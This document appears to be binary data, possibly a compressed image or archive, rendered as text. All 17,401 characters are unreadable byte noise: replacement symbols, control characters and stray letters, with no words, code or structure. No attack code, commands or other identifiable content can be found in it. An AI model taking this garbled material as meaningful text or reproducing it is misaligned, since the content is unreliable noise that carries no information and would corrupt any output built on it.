�`(ê��-�@�.K�R�`.�Y�l����o�9�'�Ȓ1�`+�� rE4_!M�;ri�8�Qm2!P�D�30i��Y#<�x��E��<�]�$� �A��B�R Kh_��ׄ"�(�1��Bn�d�`����'&�5������W>E {�0�e쬢���7��	M@������܍�C�"�x�kb-��f�
1�!Ze��c�S;Ws���ٔ�k��X]� ��z�KY��R���?�@�쑮p	S��@V���[!w`�k v`�1�Ѝt`+��J���yJ!r#�F
�eh�r��z�d��]	fW�]Fn���;9��9<�
j��TL�}�p�Q��D�1�ّXa,*\K2Xr�v���F�c�5�k��/g9{YN��v%�8o"��ڿ	�[�+��<߇r˯%��ba�	o';T�s8���<E�O�*^�X�D����dI`��Ȕ
�Rm�1>��Ó%.Ӽ7��>`���jgpL��Eb5������|��Qk�t�D��Z�2Ѱ5]m�9$�ɐ'ڬ\"��%r�6"�k�̌��E��rm�����p�w`��%0ets�aD��b�A�s�JK���$��,�U%�X*����R�RA�X�Rl��U���04K��/��>PF�� `9� ӌ&F���6�I�04ƩY5rAҋ�<��M@��)3܌� �M�"c�T�F��v�g�:]`��^�J�3k����K&9�l\����� ��P�<����H�'���Yb��n�T�$p�T�AN�<A�nyb(]���-�zXA� t�C|�:�4X�0�qA�ta��l�(w�?�%�s�����y�%c��l�U�[���oa"�3���p�_��
�#P���&�̍�o_՟��a���5��u�s�	2��k�V(!N�Q��A��,mI���D}�@����N���O���K¨JŜ��$>,�o@�@�KZ��(�#��"�1]��� 3�����r9�3��@׳���� ��Ɉ�2/�蝵A��q= ���@�R��:
3�@���lc����;�����k�v�>�#7퓁X��c�&��(�,�1��zs��x�|����Oy)��;�2yҍwk�m@�X�-?�=� �&�p���j@DĨqؓ<�&�".b���4���L�@Ӌ�$+A�`��"��*��XэP�q+��=l�(؀����">?� �j{��;3bF�:�@x�q�y�:s�)$�u@F;��B�81�S�x;��
B�0��3�����0K���0�$٪�8!҉>�� w�������2HĀ�(K¨h�0��+R5�:�g+�x�AL���I��vꚚ�כؓ��X������@���(�Al��c���R0�Ek8�ˏ���FI(�p�@�m0q˺g���ۺ*��`7��(X��7����a?54�q��s���!���	��8P���9��˜>r ��/z��3����u�����s���k��(�#9$�N$�X�נ��K��H�@EUl�V\�q�y�:؀0�(��k+�d� �!��6"�6lK����؁@0 ���q7pˆ��#7�C�	��-<�$��9>L 4��_"y��86ĀJ��jӔ	���<_@9X����`ƺ ����Y��470 �Ѕ�K��A�D����̌9�Ȯh���ع��9ٟ#a�4y�L�l0�8M ����� >��ɡ�8����6E���䆬��n�v`��Bv�Qq�>p��`�Z��&�'��9��[����i�(�������!Ӻ��BC�*��P��j��"�7+Snp3�OD0�6� HD���D�ȹ�4���J����5���g�9S�9��r��ޑ#yʙ��(� (0�0 l���a��s^t�B8૞�I�x ]t�B�Q����kȺt�E>�!��/᠔bc�[�S%K�V�6������1�� /{҉y��>�: ��,�r���2�7[Dt`��*�N<Lڨ��:�@�x�Z��ܣא�X���ED�f� Fh��(����>��h�	KB���!�LQc,���� H�΁IJ�����q�mH�?Y�Z�����A:�`��)�����RO}Cd�7��Ş�Ra3XAI>��q�(2�Br����˂l,n�V����v='���@W:����uzJ���C�̄=TD�/&���	�=� 	`+X( �E��M�E?�0���k+�F����T0�T��kxF�4���QʍF6+�j���-!j+��/�8�1�\�3�:�u	-��ζ�0�RS�z,�":0���(�-7p�/7�(�C��q�u`�0��*�/HAhiJ [t��h���g��Ah�OL2�ۣ=�}=���/�?eeT9�B�4�	؁5�*�{�#�bX�͡�"B݊Ѣ��T���7s�$��Q>���kh G �.�Q�A}���c��V܍�q���
&����X�o�]y����:Xw��]����l��C�%�����К#I���-���I�CP�c8��`^�[�`��a��"�s!_D�a�T��prx�	������Jݟ{�'^���8���
��M��Q�>���s8J���e`�4)�Q� 
��x�h�T��+3*�y�HR����B�
����I	J6��X�C>���n�`�ZZ^�5c��2�X
��|2�
Xbې�V`^Rl낽��^u��5f��rۄP�>���3��h���q�S�\���U�!�E��a��0�q;,hL`DfU]䭳�E���H~���`]1!��d �h����DI��8�Ia��NqA�S�9�#�=��<p��G���3Š&�n �>D6�2�ȁ��ȁVQ��� E�I0bv�浵��e�ݲ��W���s��h��!*��Y�i("�mH�(��ycSf�^$Q٬!Aګ��ЂA��l*$�lH�Wm�I:�y�Uo� B�5H5p�Tٜ,AT9��4��,��0�egN�����_O1�XmV�� BȃpHit ��(v�kǽ�l�<
P%�޳�����?Uל�^;������m�@���_��e��`��B� �q����>�7�=�2����M-�
�k+U��V	�BUས\��-dE7�l4�P�Hv��	���A�9�ZHE㫩��V"��!�`��a[����\�<6pq� �
06`5`�à0�P�Q�ɰ���륍gy�+~����hf[���yL<p��nt 4 X��TKE�����F�tngu��ګE9�>������M`�lUWM�'����K&�, H���+��#:��%�چ`[���J�83�)�3���E�����;�J_� /�h���6Ȅ!8�'x��$��eʨ���N���޶9gV�gP���n5�����o�ʓr+X(�� h�ta,ca�Lo�c�ȡ�Y1/�1��6p�n8,�fUN�C�o+��r�+  ��&�q+>OG�_�ņ��\z�ѥ׹v-?g�ׂ
1�U�a�`xO�4/����lx�yx�0`����א�ʁ��[T���/�y=۹rA��*j�w����B��v���$�t`H���,��a���3-�j�͝F���<��d�6�4osh�B�4��j�x��Y���2$j�# �}���pIa���e���T�����8�6��P�,�6���s@ �Q��m�B�Zg�Ɉ��Xb��.���`[���j�_�t�?l�e0vrHqx��6��<(ktA��eM�F�|�r��{��u��щ�o p 76��o�tF��t`�>��"/�Ǹh�X��g����ާ!�����%C�o:��(��P |`eh�@�~b�؈Ӗ�ܿ�i��߅�֘h��D37r�P������$��E�(�ҥ��G����{��uH�a\rK&�heĈ6�i�䩉$&<$aB����naO�&��Th�0v,Y{*T`��A�>�h3נ[�l���ۗ�y|�f��p�!x;�����P�|�P���H*�Ɏ$��e���R�H��V�^�m��5k	Ex@�U�6ܸso�-��f� D(��v��%p"�Y�x��j�v��?p1���LE��CK���v�)�GL/���6bZ�#�
��yGnP@-�FP8�t,�Y�UU�MEWn�&�dxYk�e�Dcha@8�4`�9��e�^}a�6c7�t�ML�!�-T#6}`S�S6���`�	���	�I�[I�P�X�v����͒�����Z�Q�3�1��R��X��DhS]Bց�{��Qy�	��1)L�RB#�4�J%%�^K���OSr�L��M��:�t�N��6ȃ�&UV\I��W]y�	�_���X^���?c�ȇڠ��5,���_/��<�vX㈃V��
���L�Y6S	&(9F*�PV��֚k�u%[m]rɛ
�����
[˙�G\Ž��	 ��D\��}������Qx�0hB�<��H�-
���$R�/�wD6�A� L0�8����:9���`�6�$�	G��H�K�&��Xg��Z*��Й|`a�t�)�"�3����D;�#�p�M됓��0��xkM��kh�9I�	�DyU���V%l��v[o��+"� �P�g�=�p(w��?ׁ#��Y�qBǘ^qBf�.�����G&�4�v$#z�K��A�}6 Q�� ��:6'�3-l0-ġ �E�Й	�o5Մ�bG���OZ*�6�=���:������;�Da~�m�<��1���8` (�[t��L�2�r�L�(i�E��-�J����<`�.�o-��D0��`g"��z�l �6:>�#���o���@#5��&����d;�#����#�%�XJBZ2@ �x{Z���pa�0���� ��Ar(MT�����#Km��?6D{%�|VE-��>de�{aQ^����%Њ�<�0����x�� �(X`��]F2��\�IE ,U "=VI��.X���f7��,��Rn�rę���`�y�9��u���:➓x�v����e2�,S>#��}
`  �c�@��'-r��B Ђ?$EhDr�����$�pXِX>$G�TeV���0u�I�����Ҭ!�f�Q��xd"Y`CZ@�D� ]�����#�"��D*,�.9@��ܣ��g/-}	7�K̈́&ʝ����� '�RE�"Gx��]H���X�P�@%$�V��2$BS����I
�� �0=p&�,b�9�� z��Ġt�O�`����3���啨݊|c!_i��<΀�B�A��G���/xIf���he�K�@� 7I��-,�ɘlFo%-�Ե.��S�i�Jm�"���q6�� \aɒr|�����e�"}�"z�C�H<�B1�!�C�� ���ݑ$=�MԷ҇'��X�7s��!p����:�j�
����Xz�x>V�����)���FI(�v ��
���tX�a�Ed��<�D����,� IN�� m.���!6֛SX�җ��hQ�mҢr�(�t���?11�a`�LN.S�0��EZ}��/�:�4�b��H7R�`���A3���f�Fd";�y��M�\� T�@�ڶ��%��Ǩ�N$�rP	���N%K�ː��!9��V�V���E��`P�e&6�h�Q�U������	��mxE�)�,,��+�q 2Ӫ̔43%�(����OIH�!��\�K��&��lkA�O5��`�d�s���ETGդ�N�Ⱥ��$���2byQV2���}�{{  @�Ϣ*Þ��k��V��~��o�q�/����+�K�ֲ�ue;۵X�d� �t��`G�R�n��F�1����2����� t%p �� - 	�6�|����9Sls��%�Zi����d8;{���U�dm0m���n����V�!N��%�n�^u�J7��0�\ #i	zhǨ���#�������a�9���
Gk����m	zP�L�������O�`�Z��E-v\��@-�a�8�\�i���0!���W��x�|�� tN���\3��Gf �X"� JV������E�d�+붽�U�ޕ��f'�ڇQl�pXs��0t� �o����%���H���[���D�
��� �@d�Ԍ�4R۔�~-ġS�H��)����Ҁ�VUԓL��h����`�(�\p�؟9ħ1��B�X7���������A��'���;@_g���0�����q�'�؍���F���
"��YF^�������n,�)	N����� !� :�C����NB\C�<�?�G0�P,d�">by@D��$қ5S��[J�L�(
���Dh��  �Y��\�Yb �g	Z	B����ĖX���`�P�/�E����apQ���? ��,#^��<�����4�8!� d���#0��i!3d�#�@&0�9fFeX�'p_�J�@p�Һ���>�Sd��ْ�_�x�o8�� Ai��Du�P!��?D�D^@�M�#ND�G]� \�%�Yz�������Wu��D��AD�qHzB�C<t@歚�!��U��Z�Y�RTOkͱ�a2��ThWNX��ȍ�����l��!���BFuCBH#,p@5�@����5R��<(8ƃfBtV&H�dB&�@�dx�  �')�o���������!?f���p��Ё�C,�/Y�A%���EP�dD����� `�E�$��P�@"�%�V�](�D���H���D�@�@��@����At�"^$�	��t�|�Kk��J��<Y�Lц��\$�$(5hZ�!ħ^�]�ۄ֫Y `��5Na<Lߪ��\��Ρ����fB�e�S���Ё�&=غ$f��aL�?H��E&J������Őu\��^Cg�8�[Č�{��؀%l���e����Z��Z�X��&߁��1���DPJ��D�I�� h@�������Bt��5�X<_��� ���X�Y�QBE�T��0�
\`�)�T�Ah�W~�B,�_(@A� ���8�Y� ��d��-��n�f)�<(�x��"h\��e@jAh<ң���J�^�^�M
��dn_ C��  �>L�fCCT!vC�n�D@���$P�S%DG�?|�'|�% ����Gޛ�&J��Y�V�DBpb�L �A�V�Y"����;���C$-C�-� ��L���t��͋m0Xm���ڥ��0A6�_Ză��ti6��������0'7V!^�g��F�B>pB?���9�,l�����ޘх*�u*���ت4�ل|�����*�慊ʝDH$�",�w��t%����?���\��"`V�bzh"35ihJHX`�
d�,�#�Op اp�*g�ĵ�$��dF�,Ld���_�������@b�]piʅ��h8�p�,�ꀶ����f@�2CZjH  �-��.X�� �.�B^����2tL�dl}�D(���GbVo	$�|� '�6�~@�\�u��]�=L�[���D�D�f�R�0Q�$��F�?D�%� �%0D H~k�٭��]Ľ��  !@\ig�A&���P� �'�z�p ��@�%,HI�DS�ķ`�fl]UT��T��IJa����L��& :�C0*�.����<�P�rJ@���$q P +���t��Z�.P�$�(��f'l ��8� �A`�D�K�V/�&���M��T#O�Ƨ]�<�h^X�DX�C�R�Q�#�� �%�&�-S�G!�`H��J���1�y���n�{t�,+H�i�>_h�,�@�1qʞxB5zx�����TS���!_�֫��Ҽ��)�0�A ��
�t5�@`�AP5*�,�6�x�'x��0_f�$+�3)p1�Z�/=߳5�'p�X���@��Gј�LS`n�"t��R�E��9L|ZG��!��2J�ڈ�(ZD�v�D��� @�%|��~�G�ͷ|�U��H�d��&�-J�D����@�mp�V��@�J�х��q�2\�@Zz�%����ª�}��+[g8�L�"�|.����0�^- ��
@��8a�ꀐ��'X /o �����3+���3%� %P�1гa+v=���s���@���#�L3_�e��c �8�u\7D�u�����6��%}u�y+�v�D<���mG�@�4VpH0�'��(�z@�U�NGpO�2+u���<Tӡ?Wc�� ��ʒ3^[��L(�ظX�(]g�"���p���H-D���\ 6P��Pq��i8��Z���2��;������̳b[C
�3��a�3>�xA[ ���|�ۺ�h�����."m*�N0�C8�B�^�h�LGu0�J���vEr4�lxYD"Ht�?���Ё�xL���1�q;z0�J�$D�@�5�mF!5Q�ĕV�-?��BYrAr21]��jA�M��5� �fh�m�����p��d��0���P+:�����F��iP� Xb����5$����aS�6��<Cl�|��@ 0B8�G�FQ���¾Ӫ��h}����_��h��P���9n�l'^�� �zyPB�qK�tz�o>�Gl�(ێ���=ѶZ@t9ߺ�%"A9��'�Z��R@~�g+@+��%)�&-�U���t�1'��VVԩl�M��qT65���P�8׵����qQ�A���B񦀦�:�_x=�|�.vav"%��@�N��'~">z���`�@& !X�C�b��E_tֆ}�M<T��b��@چ��$���]d��p�#�310�-r�r'���V�OC���2+ �@��)����(A	o "� ~HbG�&<4S�(���#���M�?��?�0�C�7���
������/��Ƿ�� �5�� %����ak���1o:�SB���Aܴ�#`v)���Ʋ�i�eϊ��,��_��3���o�g���#G�$D�[�X�G����6�����wm�����G�Y\�Z�O�bɠ'
R!u&"^�P�8��D/�t��l@�VH���C�JrPʱQ@N�6JĬ)SN�$&��4!�DP�0�Z��F�jX���A��PpC�P6,���ˁD�`����,�c!(����m
]�nս��Z^�p�y� �	�6pq�2q�0�s�6����K� �5��t�k���=Zt�׸�.S�˿>dϾ0��Hz��`��#6" �c���l0Gܜ���e�0]�m���������A@V���<O�=Y`u�5.�P�{�+RI�@D8h�.� �8��@i�l�C\����#�v�韡L�&:��F,b����� ������������|t�����[4 �4H�.k`(��"�(����04
��`�c&�v�0	�*a4�J�$+��fn�f�9C3g4�B�p\�j�M�.i��"@�.,p��&tN���n:Ī�6M���P��3b�R8�QT�(\��G�r��7�8 �T�D�6(�`���C���\2I�J(`&��)�!��̠@d�&(��V0�E�A+(8���,@D�H��"̢��|��
t9R�|8�G	�5�HJ�����3�HGK�&@�K����1ju���D��ː ��l�4;��3ц�s�u�)�
��PD�|�
���.V� ��#N9댶�:M�Ӵ���T�D����3��T-�@�AXq��)9f��u���,�@�8 ����Hi�L�#>0K����#��ЄT��"�@dP�	�閪_�
�(F8�\��8#���D���ճHϗtx�b�|\WB�^^�A�"�x����K֥de��<Tc6>�2=>�e��������J�s��:�X� yB��������^a��"ں*5Z�۲�_;�l�;��@"
p�<�5!!�^R�����ld	��h�* ?Dh�;� :�a��B�6���!EZ�M�w��$#CA!\P��
����9A�+\i� O��@�$/��U��bK�%�Y�G&\�	"�vc9���A!>PN��%<���x��
��&L$��:̑2:]oO�B7��nl���ՠ�4�Pu)�H�0@�,��!1ב���S��-MSց�p��D�F7��Z�5�s�zC\R@�� E8F��⤲I �	�22`��as�0�����!tX�j�����É������Ӄ�x�p# ZЂ6��m��;9�.�b T�%D' (�B� u�Ђ�c
��� ��eA	�����48"�XD"�9�$Yo���66�`"(�8�0t [x�N&dhZ����D�'f����;���
,�K��g��d�r���LfR����NIU�=�J�u`$x��l�[R!�l��^��K�!���1��L��&����i΀}\ఉM<��BQ�e� w  ����+\��}g����hJRz	��ⴧ5-Z���VX�"\��7�K�<��[w8>P��`R�# �L%U�?T@GɄ����A2@�&z��7�с2t�{���#mVJS�!
��YւC�L� ��'��?���6U=e�t�(`W+"����-f�]�t���,~R�"L�-\0£T�>>@eZ8U!9�B&�f�|p�"(�?���q��a�@�$Ы���p�}.���?QK���֠���By �Lh@� �:� �����Ըƙ�Fp%�G2������%J���鎌z#�^����n/Y8��`���P���l��Yb I]Nr��L�o��nl�_�~aQ������S�-pi������bVC�\�T�0d":����f�����E M���xLl��b� ��q�q0a� Dt��w�b_)�����!�����x�Ŕa��,�� ��B' �x �_����`S�j�I<�<8ù��5�?��;�yz�g���Cn 7}�r�����_@�х�=�b_Оc� #�u��}���W庩��c���s`���~ ,v��%�~�!A Hۭ�`^s�)���0�M�������q���p|��S��p����h�n3��{a�8C��p6�` ��~�����5VX K  9 /b�}�?V�5�@'?��n��a�D-��t�x�������m/^�)����B�Q���ʍШu��-h���^�S�=�)w�����1B%�p���`c�[nы|��u�(��O=�a�HW'��;�[��)�����'q�m�xƘ'o�@�����N�\&N:��2K	��t�.($Z�V�` ��R�� ��"O���R�:��n  .�z�K<ɣV��g'X���LΖkf	ڠ���r�����~/: ��`������jF���P"�g,A |� dC�`�s�o�i�ħx.�|�|��ހj
�B��R`�
�t��/�u^�VX���%� L+#b#,`+�`�� �Na 3�nM�yR�Ά��ja� ��O�a�����!�8 W���(�:�` ���cܖ�"^����!��� � @��%�&P��<`����� ��! 	B
ɐ�А����!�!� ��¬�������e���G6�+
Ї *)���:�"`"��6-����|.�.@��� �.�(��`W���IH�t�ł��{diGH��`��
ڀ���)z�Z )F`�	�K���RA!� R�[` \�_�e2 ȼ�?@ɨ@$������T�������`�@�1�  ��D�$���P��q�0���^OPJ��� �
�3Zc�����/8` ���"�:���O6TNQ�p�<�7j� R��k��E�����4��� � <��0�@	V�2auj_���H3Ò>��]�<
� $ �.8>� ��� �O�Ś2� ��l�)^$F� +�Dy��A2�U���!nF�4L�6L�(�R-4��8�
:` �	 !�n,BAl b�i%��/��xV�0�K�`84��	=N2�+s{�0�o�L>|�3����F/�.���<~#5��<� ��G�,�%#Wn�<-�>��GF� ��
�-` 8���A
�K{A�(_��L��ş����`����`0 ��� A @`&� �*�B6��2� O	���*�@:`��@6�a	� ��(�� X��TH�6,���=H!/�� 
�a	��� T�8�o �.�X
Kx�cY��`�B�$�Ӑ~oZ� ��џ��~����& i3� �@��!�'}`$}��>�p�SLn�l�Ӓ���t��4����`��d�ʾ����ʴJ,��n�'�΀�������a=G�	@��t ؞-�<����@ �F�2�>�5����>��!�	8V��|�	 ����M���U���Ɓ� �F 1l��(D�P�C߬W�L2pV@���: ���� ��h @>�iZ���3Q�6�]�A�
Fr�[��T7�F<� �4�����0��u�t� �F ]�`I���_`8���b��>OtIP��4��`���uՁ	d�Q��c ��Dz �L��)�@�A$@�k4�^û�g�����Tz x�z�� ��0_2A�2�ޡ� r�"��d>������%���1�ByDTD1A��z ~ ���lɡ�!X�!�!z�m�ɉ��S�t�Li�dG���ԣ�ts{�\��|�����E7��fc��J%�� ]!�!.�{���T��L���" �݌1��#��`	V��u%���$��v���"�b! 
��P*�A��A�Q���5�A�_+�c��g�Wz@�!��M
�)&�A�}��&�.��9\�j��Y6�������a���!� �`��8��	��	�!�@jn�UV�����v�KD3�. �xTU�� �pA�H	�}�j����#u��\%�����a �u��K/�� v � �?� "�9MP,Œxr�aָ��� ��	�X򹺮��"k��[�XX��8y����� `k!� ������ b@F� ҆^�2���*��dUV'�g
�}�� Y͂B@�0I4��� 
��l��!�AN�	� ��9y�I�D�ey���nw��:���az���H� 7hgl���~ƫ�TnGo��� ԉ���&@]��Y�X�2�.P����I�A���ڍ2���٠G�O�@�� ���Ġ����D���e �`�� ��z	4�a�a�2A��6
.Z^�� 
b� H�^0������N}Ѡ}$Ƒ�%&�AQ��`��@��A$@���A��¡�% ����>��G�`��#hhhW�&�#���Q�����A���"s�P4�#Iq�d��r�	xR�@�X�������LQ�|��E�Bז����H����A�E��G&��[���z4,۲����u��	d@D[4z�g_�� }�7
^����@�� ��-�o w�|� �|��  ��A<J:��C������� ��	$ �ে:�רe��(`�{�`��'�6��8һs��I���U�*��<�*�T�	�V�"gӐ����n�Yn^	 $ `.K��@u��_+T���� 8,��CU�㞾���	�a��D�Zc;�3�6���MN�N
F&��!����E���z����	� �4�>���.,8 �w��}�����i��.e���}V�X��&`:��褚�(�`q�|� ����W$ 2`dk2�h'��� �s:���oGRG�/�1�{�-!�u!@�3�;�����YxQ>@�b �! Kچ�&8J��H�ֲ�GR��2�Z���a*�����۲);5����ı��zNN{`0�>=!���?����p�����`	��ҽ|s�i�=�ʻ��Aށ&�=�;dc�AcL M�V �@�@����)���@��͕w$�ɻ"�?	,�A"��;��c��#�8LU���#����"�pK��Q)�C�tF{)��C�
2 6�8�N���@X!^Ʌ{@hG@!�@��@0����U<�U|��؝��1��C��Qc�@�N�	�g��R�i@�vbk���b�r�:� �B ��Sȑ�6�بh�9G�+�Ą	�����a�@��hCGNB'���l��f�6Aps` �C���ME��pZ�˙F,x
�G�g"���Ǘ7>�^xs�ǳ/���$�x!����]��/�}}��8�/`/|Ab)ʿP @�1a�4h$p�e��Ѥd��*r�(bF�h�:J�T�)�sn޵�ں�ֶ�w���}��ݠ[�kʛw{�:�!Ϲ���hȣy�=yB�h�O�u8_fIx���0> w�� �H,n��Q GP H&`�#�#G �@�#��@�A�-�тg�P]�s� o$����OP@�^P0 W\�qFD�Vb_�XVY_D�V\A��]|�A��E}]P���&�aIƘ`yi�D�V�i�fht��d!�h����?V��1�&�#xb�ˌ&E6��\p��p��q��s�Z��s��M7C��i7�y:u�d�7,��;���BK@��C��g�;�,�M��E�H �T)҂"��ρ,�8|
B�Am�"� H ��PCQA"':��?E#2aA�]�]	�Y�:�/�p��'�K�%��U%��v��~y��?s�j@��e�M������gi{dA�'X�yް��x"�mO�����-*�B�\��jj�o�6�M�ܔz���ꪬ�C<�wЬ� {�9�H=��Z��g�a���a�}�A�0|(�H�,�`�G�A�K�$,-x���n�� RE3@�B	E"RHmi�S^(�W�au�Fp�ʈh���Y����� a蠄vD]�1��5���W��Z�_`C����7��ﴙA(�Ih^X�1�[F�aQ�h{̃h��}>���r�Fw���r��Q��?��#�@�ģ�� ,�}�����l�pG� P �|�[E,B��6(�0!`B��&�` ~4`p	�V�6 X�qn�
BD.�tE�G!Q_N�~�C	�(p�V|O���?������Gc��^g��AI��~p%�X�J��_"���Y�bh1B�6@�,�c��Ȣ��L0#er*C�<A���p�Bec��5�3��@RR��Tt���k�#i�Z���4���X�8������ �Iȭr�@4,��	I��x5�� �� V@,`����H�EBh!zP8�����E:�`��q� n�\7�A9*��DD� �% ��G$)t�z�N �g��r�/ r�P(�Y�K�� ���Q0e<c)�� �%+H���P�?L 3tD��a�wd�(����3fDo'�b�;Ρ��.�Cxf7�H�A�h�ds0���$����d����q(� �!���@wl>Pu<:���9�l�j��J\�@��> �	|���C@���cc�C � ut 	hA8 6x�q��!���pQ�C��@.D@�B��@�+#�Fx�Q"p�~�6�\x]@��$` �-@mk[��QK]��.�P�cU^G9�	d �G�ہ2H����wvv���X�3=���MNj���T�(��	�}����0���O�`B��ʨjթO�*V��r���!0 &p���@���Q�0!��B㺠T`bz�8�1�pdBvN��r:N�>��]L[)F��3�:��9�~6G��J=��^� � �jS�ZٽV?�1�,f�2Rɷ�c�w�3X�5-���Bv�:�y�ߑ�����=�:jZ*@����&7 ���o8�M#���O�7S�=Ο=մ 5��X�AM@olU��j��+���e#�-w� @�Ad�r0a��`!*��T���� tN�c�h;�3t��?�b���80J�Ǎ7h�� ; x���6�-��I�Z�t��ml��/9�`*1/1�_�������͑y��H���溊UW�Z���1�Ή�8���,Ǒ׳���>+����5:�ɧՏJ-9 r� ]�jU��@��������p
���8ȑ�qDkL� 6�B���=`B� �����ͫ��}JW0� e�.��!��N"�=��Nm+������}1�S��+�.�@p��.���0�غ���u�,���D/+�ys���<�5�g�8 �T9˹㨳w���P���t�%���Ao2���?8���I+�$���Sn�������i�i�s ����	 AG9t�at4 ZLh�>�@�!���8Γ�P��'7��O��b����;9-G.g�}���,Xna NT���D�E��
��Z\Pj �ߤ�D�QF�/i�;�6 \\f�u\cvyh�h ,+??���y z؇?��L��S�q��{�*�?��>��4I�T��T�� aU17i[�|4WW8|4`��P~�S��P���w��|��+�4��^pC@�����C[np%(%��X�Rv��lE4D��YD@��
 �YA1	x ���`wywd��:�v6�@` 
������%Y+��e/3G���1b���iPłV��y�Pr�vzϔgx� L�I=XhӑD�G�^����4�Er�wr�Ti�U�|���dsy�7|��h b�g�����pʰ�@,|�H` � e ���k�tH0?�~.�!N�c�(%��R"D��l�m��c}!�tG.���Pw���D�m��I�M~��]���F�51R&o��g���s&EG@��w�Q�Q���'��V��L�q5����HB���6�IC�I��������1�/�UU�U^U6�h6]U�E��0P�#���xSV�n���w�Apu�El� .SQ�����X��C�$Y[D@��D�
��"tg��Q��Pd	Xw�Vd.�O�9�h�a =���n��[e1��#^�6\Q0��W�td����S��UT}�t%�TvMɸI�H�u��X*O�4��)�BCu��x~�H�S�_k�@���fyoI`��@X��@߰h0?^�4���XAt@}���4���MH�-�	l)����G�`�%�yv��������������Ntwd��1?�M`GA��#��n�P����a�oq�V$HyuTG�'������qr2Xr��ФI� �Gq�I��БIF�g��IE���5�U���ވ��`6h0�T07���m���)����|���4S��m�O6.��b~����u2&%�9v�yY��Yj��G����Y���,j��Hw��wywC1�M�`= �~�
�[4�x=�� yc& �&V��a���Q��*�@aC@�L@��`�V��ߥ��yg������g�#��{�Y?��{��JS|����1� Vk�|�U��K �^�N�h�@@`z���T?C���uwx�5ʐ���#"wcYc줈���Ј�9�!	��Z�ad"����w��~��K�0Q�.�F�Fk_poۣ<2 2?���fyX�� �m����P;�PL��V�I��g8��w��4�U*�z�7�J?�#��rԮNuU� iYe���ir�_��t�=y�zٷ�-�>1��HNs �O)�#�-�ux%R�u�O2&DE��k�Y�A�u�}����.���鑡�m���M>�M��;��b�Je���xCyA+y`&F��K����	�&��	��a8h�x�\K?�s����WY���� zI��yp�Iޠ5����H�v�@߰��˫��pzI}�����yPv�H��)�M����0}���C��bd������@���<����)z�'�����-ڢ��>���;�[�	�[B�F����ug�̓�B	�LZ|ߘ��Dz}���p�`�ޥp
g���C�I���C���������h6�����P(��`0ݫ��P�M#�$�'f  J��- �1*@�0�ɘi��K�;d�|�౜z��c$�(�� �+����&:����Rj�c �@���#�#U�]���1�h�F;�fB��^,iSj_N7��Ľ��
���`����ũ��|�e��K��y���rQ�@��I�
� �p ���4�p����%7� �|�ǎ��~�������L���"���I
)ꑧ�,ZШ�̢yW¯�#)|$` g�b�#��x;�#;dk1��/���?I�_e���J�cx�Z�pZ�h���e�{7�ȼ���b��	�(�]��J��T����5�Q���F�� ��菍v���i;"03��\�D�����m-��Y�ة�*Т[�,��Ȁ*��.K�E�M�0/`��6:Rx~q���pb���er�>I��k��Z��|p�B�j��Tc�{�i��T��hT�h]���(��
�h�kL(����,���(U�_R�ңM�� �ɱ���4�$j@ C�s�A
p���}���������v�`������*j�W���
��\�Ѐ�XA$pA�@��#8�؃0@�F ���8_06,y�Ay��Q@���|p;�Q;�>��ԫ�Z�B}�VK���̠��m|�ژ S���xr��TY#UQzr�E_�l � ���� ����� �	 ||�h�0=�Z���֚מ�ȏ��{ �i�lФ�Hwz�M�c+�oa 0_��OFN�m�� �r2i�(��E9|��{�]ng�G���K��ںFrO�z� �S#�%�{Q�hD����鋫����5	�����q������j�^��)L&� l���Z��h�v�
����|�v�����.�К��vqQ�SQP碬�8"1�m �e��n��;	��1���X�Y�|BL@ � @G�������T���*�<\|�0�{S�'�iJ_��Q������躝��|~z�2�(L�����kA� {��3!-�N0��1:�`$lMd����~%�٩}��-Ь�.0��K�w�|�#L�W�.���	��n�;�zx�n��P@�1]�o'��kK�����)� f�J��?�� �h�x�M�{�赩b����c���Q������fzN�ܠP@�p���NCC`^0 A��w~��L�h�- ۍ�74�-��D��k��I?���N�d��	m���e��F6m�p$oa �C�A�P����u^�GB؃p@�-��Ú�����6~rзj���6���*hpp&�*q� 1n7np�����?��:��p�8t�
L0�	�L:�G9r��(�kl�֍ �2����� /����9q��l�\�otp���7H��w�����v�V�W"D(,$���ZHi=�뀋�Z��Z�7n֯T\�=���۷�x	�)�^,:�#HV ��F� Ya��� ��9ca�(�Lx=a��vW��;޼�y	(xp&ׁ�ܺu����:��w��Ji��W�2Ȝ9Sb�㼎� �_����K��=��9����2݈%�f�n� �:8��HZB�t6h�%�Iǉ �Z�3�8c����j��B$ѫ�"⟲�b�-VX����t�KF����Z��; 	
S̱ ���A,Xl4��l��� � ����#��\�N6��H�w�Pw���FzO#@:(g���u�AÊ���P4�i��R����@� ��!�BgtгHA���>�P��t:�f�k��k�#h����`X�馦�N� q2����Q��x6�*�������� �N��Z��K��R��I�KG����+���
ݬ����x#��0���|��a��D&���6Xlt `��
���Q�x#�M��i$�.B��F�g�w �MP��Y�;mt�G�����9�M5��Ӕ6����2e�� ��f�d���20<���'�t$8��!�k0�P� �h��jZ�M�,����^4`���z�ݿ�Ҋ.���ko�u�BDw{<�0�/#�ļ@�#�܀A���=� ' _&�,64��-�Nx����F��Α�Cig=����w%�B�n	�Tu�F�P�n�g�!j�S�SUT �'�qx.h�6�!���f���_�����b�Y�j6�X(l$0\vĭ�:�~��Z�l��+H���+5�߲�7q!0,�jא���0�^8���$ �_6�Gt ��h�@�s�6Jhx�?ҡ:w,��X�Z����"�����Nw7X�����SQ�+9��� uR�!��2MOh]��S�=XP x����X!�C89�Ɔd@}!	�����/*H���r���m�n������[��_���������?xt 	Z��:Z���#p�I�	����cI�+���ƕfPh�f#1��c��I����<�C�`;+�aP�t��3��e��Jw�X�*>
�X�^Έ�*�OQ����� ��j�l"��Cl�B<�x�Tm��T�2 �i��CWɟ�U���E<`��#��(�p	�2���F1����A !1��6s#0�K'D�,���at2��7䔞;�����W��0g	h V3��i�C$ 	E��H�x����>��� 5!�gBq��頀��������IX�"������P��6 ��[��Uΐ6�ݏ\��V��$�����[X�Ʌ� p:�le�6�to��?�p8&u.1����ǥ��AxR�����#�%
Qx£����0��? �a��:C�Hq���KE�ˀ��C]穥jNAlb�n�ѻ���ͼ�]HA�yW�b���w�ӽ����ֳ�� ��O}�� �n��>�?ARK�a�Jb����\��f-���ʈo��R8���0G�(�dI�՚�4�؆�����-L��	�M�a:�+��$�ԩ����DdG�@t�Z�w$q�J�T)��'���oRV.+�Q�B��u�{mmږo�����-�'^�b�����#��U��yυ]p�rt�
